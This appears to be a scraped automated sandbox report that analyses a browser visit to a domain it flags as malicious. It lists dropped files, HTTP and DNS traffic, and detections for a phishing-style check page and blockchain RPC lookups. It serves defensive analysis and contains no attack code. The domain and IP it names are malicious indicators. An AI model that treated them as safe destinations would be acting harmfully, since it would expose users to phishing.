0000001042109000000001C00000000000000C8AB1665F67F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AA1665F67F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0AD1665F67F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AE1665F67F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AE1665F67F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AE1665F67F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AE1665F67F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000007000000010000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
Executable files
21
Suspicious files
97
Text files
300
Unknown types
884
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RFe02bb.TMP | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RFe02ca.TMP | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RFe02da.TMP | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RFe02da.TMP | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RFe02ea.TMP | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7260 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
474
TCP/UDP connections
242
DNS requests
286
Threats
88
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1824 | msedge.exe | GET | 302 | 155.138.155.68:443 | https://sanfrancescos.com/z0f76a1d14fd21a8fb5fd0d03e0fdc3d3cedae52f?wsidchk=6790852&pdata=https%253A%252F%252Fsanfrancescos.com&id=7fa3b767c460b54a2be4d49030b349c7&ts=1775668403 | US | — | — | unknown |
1824 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:ezWK3wvF1yBEwB9xF3moyQtCrm5jlw958JB1zbN__Lc&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | binary | 95 b | whitelisted |
1824 | msedge.exe | GET | 200 | 150.171.28.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 132 b | whitelisted |
1824 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=67&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | binary | 4.48 Kb | whitelisted |
1824 | msedge.exe | GET | 200 | 104.18.22.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
1824 | msedge.exe | GET | 200 | 150.171.109.193:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
1824 | msedge.exe | GET | 200 | 155.138.155.68:443 | https://sanfrancescos.com/ | US | binary | 11.5 Kb | malicious |
1824 | msedge.exe | GET | 200 | 2.16.204.160:443 | https://www.bing.com/bloomfilterfiles/ExpandedDomainsFilterGlobal.json | NL | text | 665 Kb | whitelisted |
1824 | msedge.exe | GET | 200 | 13.107.226.44:443 | https://xpaywalletcdn.azureedge.net/mswallet/ExpressCheckout/v1/GetGlobalConfig?EdgeChannel=stable&EdgeVersion=133.0.3065.92&ConfigVersion=0 | US | text | 393 Kb | whitelisted |
1824 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=EdgeRuntime%2CEdgeRuntimeConfig%2CEdgeDomainActions&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=67&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1775668402&lafgdate=0 | US | binary | 43.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
680 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5276 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 48.192.1.65:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
1824 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1824 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1824 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1824 | msedge.exe | 150.171.109.193:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1824 | msedge.exe | 104.18.22.222:443 | copilot.microsoft.com | CLOUDFLARENET | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
sanfrancescos.com |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
xpaywalletcdn.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1824 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
1824 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
1824 | msedge.exe | Misc activity | HUNTING [ANY.RUN] Green Spinner browser checking page often used in phishing campaigns |
1824 | msedge.exe | Misc activity | ET INFO Observed DNS Query to .cfd TLD |
1824 | msedge.exe | Misc activity | ET INFO Observed DNS Query to .cfd TLD |
1824 | msedge.exe | Misc activity | ET INFO Observed DNS Query to Blockchain RPC Domain (polygon .rpc .subquery .network) |
1824 | msedge.exe | Misc activity | ET INFO Observed DNS Query to Blockchain RPC Domain (polygon .drpc .org) |
1824 | msedge.exe | Misc activity | ET INFO Observed Blockchain RPC Domain (polygon .drpc .org in TLS SNI) |
1824 | msedge.exe | Misc activity | ET INFO Observed Blockchain RPC Domain (polygon .lava .build in TLS SNI) |
1824 | msedge.exe | Misc activity | ET INFO Observed DNS Query to Blockchain RPC Domain (polygon-public .nodies .app) |